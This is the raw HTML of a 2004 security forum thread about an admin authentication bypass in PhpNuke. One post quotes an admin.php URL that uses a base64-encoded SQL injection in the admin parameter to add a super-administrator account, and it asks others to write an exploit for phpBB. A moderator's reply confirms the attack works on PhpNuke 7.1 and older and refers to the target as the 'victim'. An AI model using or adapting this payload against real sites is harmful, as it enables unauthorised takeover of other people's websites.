			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody">I write this Code:
<br />

<br />
</span><table width="90%" cellspacing="1" cellpadding="3" border="0" align="center"><tr> 	  <td><span class="genmed"><b>Quote:</b></span></td>	</tr>	<tr>	  <td class="quote">http://localhost/nuke71/admin.php?op=AddAuthor&amp;add_aid=waraxe2&amp;add_name=God&amp;add_pwd=coolpass&amp;add_email=foo@bar.com&amp;add_radminsuper=1&amp;admin=eCcgVU5JT04gU0VMRUNUIDEvKjox
<br />
</td>	</tr></table><span class="postbody">
<br />

<br />
it supposed to go to Admin.php... but just appears
<br />
"Selection from database failed!"
<br />

<br />
<span style="color: brown">//********************************************************</span>
<br />

<br />
Can somebody write here a Exploit for PHPBB 2.0.9?
<br />

<br />
thx</span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span></span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-224.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-224.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a>      </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->
<a name="1206"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle"></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-1206.html#1206"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Thu Aug 19, 2004 9:21 pm</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-1206.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>SteX</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Advanced user</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rang4.gif" alt="Advanced user" title="Advanced user" border="0" /><br /><img src="modules/Forums/images/avatars/182800625140f1b10365076.jpg" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: May 18, 2004</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 181</span></td></tr>
				<tr><td><span class="postdetails">Location: Serbia</span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody">Search the forum first..
<br />
Same topic: <a href="http://www.waraxe.us/forum/viewtopic.php?t=253" target="_blank">http://www.waraxe.us/forum/viewtopic.php?t=253</a></span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span><br />_________________<br /><img src="http://www.danasoft.com/sig/SteX2.jpg" border="0" />
<br />
We would change the world, but God won't give us the sourcecode...
<br />
....Watch the master. Follow the master. Be the master....
<br />
-------------------------------------------------------</span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-26.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-26.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a>      </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->
<a name="1493"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle"></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-1493.html#1493"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Sat Oct 23, 2004 1:58 am</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-1493.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>sto1</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Beginner</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rang1.gif" alt="Beginner" title="Beginner" border="0" /><br /><img src="https://www.waraxe.us/images/blank.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: Oct 23, 2004</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 4</span></td></tr>
				<tr><td><span class="postdetails"></span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody">What to do when get <span style="font-weight: bold">"illegal operation"</span> ??</span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span></span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-282.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-282.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a>      </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->
<a name="1510"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle"></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-1510.html#1510"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Wed Oct 27, 2004 6:24 am</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-1510.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>LINUX</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Moderator</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rangmo.gif" alt="Moderator" title="Moderator" border="0" /><br /><img src="https://www.waraxe.us/images/blank.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: May 24, 2004</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 404</span></td></tr>
				<tr><td><span class="postdetails">Location: Caiman</span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody"></span><table width="90%" cellspacing="1" cellpadding="3" border="0" align="center"><tr> 	  <td><span class="genmed"><b>sto1 wrote:</b></span></td>	</tr>	<tr>	  <td class="quote">What to do when get <span style="font-weight: bold">"illegal operation"</span> ??</td>	</tr></table><span class="postbody">
<br />

<br />

<br />
men in 90% work but only phpnuke 7.1 or lees versions  
<br />

<br />

<br />
check you version phpnuke victim <img src="modules/Forums/images/smiles/icon_idea.gif" alt="Idea" border="0" /></span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span></span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-62.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-62.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a>  <a href="http://www.megasecurity.org" target="_userwww"><img src="themes/Helius/forums/images/lang_english/icon_www.gif" alt="Visit poster's website" title="Visit poster's website" border="0" /></a>    </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->
<a name="1512"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle"></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-1512.html#1512"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Thu Oct 28, 2004 12:47 am</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-1512.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>sto1</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Beginner</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rang1.gif" alt="Beginner" title="Beginner" border="0" /><br /><img src="https://www.waraxe.us/images/blank.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: Oct 23, 2004</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 4</span></td></tr>
				<tr><td><span class="postdetails"></span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody">It's probably 7.5 <img src="modules/Forums/images/smiles/icon_sad.gif" alt="Sad" border="0" /></span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span></span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-282.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-282.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a>      </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->

<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><a class="cattitle" href="ftopic-286-0-days0-orderasc-.html">Admin-level authentication bypass</a></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table class="forumline" width="100%" cellspacing="1" cellpadding="" border="0">
<tr>
	<td class="row1" align="left" valign="top">
	<span class="nav"><a href="forums.html" class="nav">www.waraxe.us Forum Index</a> -> <a href="forum-10.html" class="nav">PhpNuke</a></span><br />
	<table border="0" cellspacing="0" cellpadding="5" width="100%">
	<tr>
		<td align="left" valign="top">
			<span class="gensmall">You <b>cannot</b> post new topics in this forum<br />You <b>cannot</b> reply to topics in this forum<br />You <b>cannot</b> edit your posts in this forum<br />You <b>cannot</b> delete your posts in this forum<br />You <b>cannot</b> vote in polls in this forum<br /></span>
		</td>
		<td align="right" valign="top">
			<span class="gensmall">All times are GMT<br />
			Page <b>1</b> of <b>1</b></span>
			<span class="nav"><b></b></span><br />
			<span class="gensmall"></span>
		</td>
	</tr>
	</table>
	</td>
</tr>
<tr>
	<td class="row4" align="center" valign="middle" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr>
		<form method="post" action="ftopic-286-0.html"><td align="left" valign="middle" nowrap="nowrap"><select name="postdays"><option value="0" selected="selected">All Posts</option><option value="1">1 Day</option><option value="7">7 Days</option><option value="14">2 Weeks</option><option value="30">1 Month</option><option value="90">3 Months</option><option value="180">6 Months</option><option value="364">1 Year</option></select><select name="postorder"><option value="asc" selected="selected">Oldest First</option><option value="desc">Newest First</option></select><input type="submit" value="Go" class="liteoption" name="submit" /></td></form>
		<td align="right" valign="middle" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0">
<tr>
<form method="post" name="jumpbox" action="forums-viewforum.html" onsubmit="if(document.jumpbox.f.value == -1){return false;}">
	<td nowrap="nowrap"><select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Select a forum</option><option value="-1"></option><option value="-1">Security Research by waraxe</option><option value="-1">----------------</option><option value="1">General discussion</option><option value="2">How to fix</option><option value="59">Metasploit related</option><option value="-1"></option><option value="-1">Hash cracking requests</option><option value="-1">----------------</option><option value="56">MD5 hashes</option><option value="57">All other hashes</option><option value="58">Hash related information</option><option value="-1"></option><option value="-1">http://www.waraxe.us portal</option><option value="-1">----------------</option><option value="14">Suggestions</option><option value="15">Cooperation proposals</option><option value="-1"></option><option value="-1">Security bugs and issues in general</option><option value="-1">----------------</option><option value="3">Newbies corner</option><option value="6">Sql injection</option><option value="5">Cross-site scripting aka XSS</option><option value="8">Remote file inclusion</option><option value="4">Full path disclosure</option><option value="7">Shell commands injection</option><option value="54">Phishing and Social Engineering</option><option value="25">All other security holes</option><option value="-1"></option><option value="-1">Various software</option><option value="-1">----------------</option><option value="10"selected="selected">PhpNuke</option><option value="11">PostNuke</option><option value="12">PhpBB</option><option value="47">XMB forum</option><option value="53">vBulletin Board</option><option value="52">Invision Power Board</option><option value="13">e107</option><option value="49">Mambo</option><option value="55">Joomla</option><option value="50">XOOPS</option><option value="22">M$ Windows</option><option value="23">Linux world</option><option value="24">All other software</option><option value="51">Coppermine Photo Gallery</option><option value="-1"></option><option value="-1">Programming languages</option><option value="-1">----------------</option><option value="26">Php</option><option value="27">MySql</option><option value="28">Perl</option><option value="29">Java</option><option value="30">Javascript</option><option value="31">C and C++</option><option value="32">Visual Basic</option><option value="33">Borland Delphi and Pascal</option><option value="34">Python</option><option value="35">HTML and XML</option><option value="36">Assembler</option><option value="-1"></option><option value="-1">Reverse engineering</option><option value="-1">----------------</option><option value="37">Newbies corner</option><option value="38">Disassembling</option><option value="41">PHP script decode requests</option><option value="-1"></option><option value="-1">Miscellaneous stuff</option><option value="-1">----------------</option><option value="16">Future of the IT</option><option value="17">Nanotechnology</option><option value="18">Fun corner</option><option value="19">Links</option><option value="20">Try2hack sites</option><option value="21">Proxy database</option><option value="-1"></option><option value="-1">Direct Downloads</option><option value="-1">----------------</option><option value="43">Tools</option><option value="44">Tutorials</option><option value="45">Wordlists</option><option value="-1"></option><option value="-1">Recycle Bin</option><option value="-1">----------------</option><option value="9">Removed messages</option><option value="46">Outdated posts</option></select><input type="hidden" name="sid" value="sid=452ad79fce60c8979d18e1b0096c5f22" /><input type="submit" value="Go" class="liteoption" /></td>
</form>
</tr>
</table>
</td>
	</tr>
	</table>
	</td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="5" width="100%">
<tr>
	<td align="left" valign="top"><a href="ftopic-new-10.html"><img src="themes/Helius/forums/images/lang_english/post.gif" border="0" alt="Post new topic" align="middle" /></a><a href="ftopic-reply-286.html"><img src="themes/Helius/forums/images/lang_english/reply.gif" border="0" alt="Reply to topic" align="middle" /></a></td>
	<td align="right" valign="top"></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->


<div align="center"><span class="copyright"><br /><br />
Powered by <a href="http://www.phpbb.com/" target="_blank" class="copyright">phpBB</a> � 2001-2008 phpBB Group<br /><br /><br />
<center></center>
<br />
</span></div>

</td>
                          </tr>
                        </table>

                        </td>
                    </tr>
                  </table></td>
              </tr>
            </table></td>
        </tr>
      </table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt=""></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt=""></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt=""></td>
</tr>
</table>
      </td>
  </tr>
</table></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="4">
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="4">
        <tr>
          <td><div align="center"><span class="small"></span></div></td>
        </tr>
        <tr>
          <td><div align="center"></div></td>
        </tr>
      </table></td>
  </tr>
</table>
</td></tr></table><center>
<span class="footmsg">
<a href="https://pcwizardhub.com/" target="_blank">PCWizardHub - Helping you fix, build, and optimize your PC life</a>
<br>
All logos and trademarks in this site are property of their respective owner. The comments and posts are property of their posters, all the rest (c) 2004-2024 Janek Vind "waraxe"<br>
</span>
Page Generation: 0.035 Seconds</center>
<br>
</body>
</html>